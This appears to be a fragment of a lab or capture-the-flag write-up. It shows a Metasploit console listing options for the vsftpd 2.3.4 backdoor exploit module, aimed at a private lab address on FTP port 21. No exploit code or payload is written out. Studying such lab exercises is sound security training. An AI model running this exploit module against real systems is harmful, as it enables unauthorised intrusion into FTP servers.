 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.6 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic